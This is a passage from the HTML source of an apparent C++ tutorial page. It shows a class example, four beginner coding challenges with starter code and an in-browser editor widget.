        <span class="typ">std::cout</span> &lt;&lt; name &lt;&lt; <span class="str">" took "</span> &lt;&lt; dmg &lt;&lt; <span class="str">" damage!"</span> &lt;&lt; <span class="typ">std::endl</span>;
    }
};

<span class="typ">int</span> <span class="fn">main</span>() {
    <span class="cmt">// Create an object of type Player</span>
    <span class="typ">Player</span> p1(<span class="str">"Hero"</span>, <span class="num">100</span>);
    p1.<span class="fn">takeDamage</span>(<span class="num">25</span>); <span class="cmt">// call the object's method</span>
    <span class="kw">return</span> <span class="num">0</span>;
}</pre>
                            </div>

                            <!-- CHALLENGES -->
                            <div class="card reveal" id="cpp-challenges">
                                <h2 class="sec-title">09 — Coding Challenges</h2>
                                <div class="divider"></div>
                                <p style="font-size:0.82rem; color:var(--text-dim); margin-bottom:1rem;">Put what you've
                                    learned into practice! Write your code in the editor and click RUN to compile and
                                    test it.</p>

                                <div class="challenge-grid">
                                    <div class="ch-card"
                                        onclick="selectChallenge(this, cpp_ch['c01'].code, cpp_ch['c01'].name, 'cpp-ide')">
                                        <div class="ch-diff diff-easy">Easy</div>
                                        <h4>CPP-01: Hello Name</h4>
                                        <p>Fix the code to print "Hello, Bob!" using std::cout and a string variable.
                                        </p>
                                    </div>
                                    <div class="ch-card"
                                        onclick="selectChallenge(this, cpp_ch['c02'].code, cpp_ch['c02'].name, 'cpp-ide')">
                                        <div class="ch-diff diff-easy">Easy</div>
                                        <h4>CPP-02: Counting Loop</h4>
                                        <p>Write a for loop that prints the numbers 1 through 5, each on a new line.</p>
                                    </div>
                                    <div class="ch-card"
                                        onclick="selectChallenge(this, cpp_ch['c03'].code, cpp_ch['c03'].name, 'cpp-ide')">
                                        <div class="ch-diff diff-medium">Medium</div>
                                        <h4>CPP-03: Vector Sum</h4>
                                        <p>Create a vector, add three numbers to it, and loop through to calculate the
                                            total sum.</p>
                                    </div>
                                    <div class="ch-card"
                                        onclick="selectChallenge(this, cpp_ch['c04'].code, cpp_ch['c04'].name, 'cpp-ide')">
                                        <div class="ch-diff diff-medium">Medium</div>
                                        <h4>CPP-04: Swap Variables</h4>
                                        <p>Write a swap(int&amp; a, int&amp; b) function that swaps the values of two
                                            variables using references.</p>
                                    </div>
                                </div>
                                <div class="ide-wrapper">
                                    <div class="ide-topbar">
                                        <span class="ide-filename" id="cpp-ide-name">// select a challenge above</span>
                                        <span class="ide-lang-badge">C++ · g++</span>
                                        <span class="ide-right-info">AI execution simulation</span>
                                    </div>
                                    <div class="ide-body">
                                        <div class="ide-pane">
                                            <div class="ide-pane-header"><span>editor</span></div>
                                            <textarea class="ide-editor" id="cpp-ide-editor" spellcheck="false"
                                                placeholder="#include &lt;iostream&gt;

int main() {
    std::cout << &quot;Hello C++!&quot; << std::endl;
    return 0;
}"></textarea>
                                        </div>
                                        <div class="ide-pane">
                                            <div class="ide-pane-header"><span>output</span><span
                                                    id="cpp-ide-rt">ready</span>
                                            </div>
                                            <div class="ide-output" id="cpp-ide-output">Select a challenge or write your
                                                own C++
                                                code.</div>
                                        </div>
                                    </div>
                                    <div class="ide-footer">
                                        <button class="btn-run" id="cpp-ide-run" onclick="runCode('cpp-ide','cpp')">▶
                                            RUN</button>
                                        <button class="btn-secondary" onclick="clearIde('cpp-ide')">CLEAR</button>
                                        <button class="btn-secondary"
                                            onclick="explainCode('cpp-ide','cpp')">EXPLAIN</button>
                                        <span class="ide-status" id="cpp-ide-status"></span>
                                    </div>
                                </div>
                            </div>

                        </div>
                    </div>
                </div>
                <footer>
                    <span>Low-Level Academy — C++ Internals</span>
                    <span>Next: <a href="asm.html" style="color:var(--purple); text-decoration:none;">x86-64 Assembly
                            →</a></span>
                </footer>
            </div>
            <script src="shared.js"></script>
            <script>
                const cpp_ch = {
                    c01: {
                        name: 'CPP-01: Hello Name', code: `#include <iostream>
#include <string>

int main() {
    std::string name = "Bob";
    
    // FIX: Print "Hello, Bob!" using std::cout and the name variable
    
    return 0;
}` },

                    c02: {
                        name: 'CPP-02: Counting Loop', code: `#include <iostream>

int main() {
    // FIX: Write a for loop to print 1 through 5, each on a new line
    
    return 0;
}` },

                    c03: {
                        name: 'CPP-03: Vector Sum', code: `#include <iostream>
#include <vector>

int main() {
    std::vector<int> numbers = {10, 20, 30};
    int sum = 0;
    
    // FIX: Loop through the vector and add each number to 'sum'
    
    std::cout << "Sum is: " << sum << std::endl;
    return 0;
}` },

                    c04: {
                        name: 'CPP-04: Swap Variables', code: `#include <iostream>

// FIX: Write a function called swap_vars that takes two integers by REFERENCE
// and swaps their values.
void swap_vars(int& a, int& b) {
    int temp = a;
    a = b;
    b = temp;
}

int main() {
    int x = 5;
    int y = 99;
    
    std::cout << "Before swap: x=" << x << " y=" << y << std::endl;
    swap_vars(x, y);
    std::cout << "After swap:  x=" << x << " y=" << y << std::endl;
    
    return 0;
}` }
                };
            </script>
</body>

</html>
</file>




